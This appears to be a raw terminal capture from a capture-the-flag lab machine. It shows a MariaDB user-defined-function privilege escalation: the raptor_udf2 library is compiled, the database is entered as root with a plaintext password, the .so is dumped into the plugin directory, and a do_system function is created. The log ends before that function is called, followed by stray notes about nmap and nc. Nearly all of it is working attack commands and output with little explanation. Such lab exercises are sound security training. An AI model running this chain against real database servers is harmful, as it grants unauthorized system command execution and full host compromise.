 14 : 30
192.168.83.132
10.10.14.51
10.10.11.174-support
svc@noter:/tmp$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
svc@noter:/tmp$ mysql -u'root' -p'Nildogg36'
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 13699
Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.006 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
ERROR 1146 (42S02): Table 'mysql.foo' doesn't exist
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.007 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.003 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin//raptor_udf2.so';
Query OK, 1 row affected (0.000 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so' already exists
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]>
10.10.11.160 namp content exploit nc proceso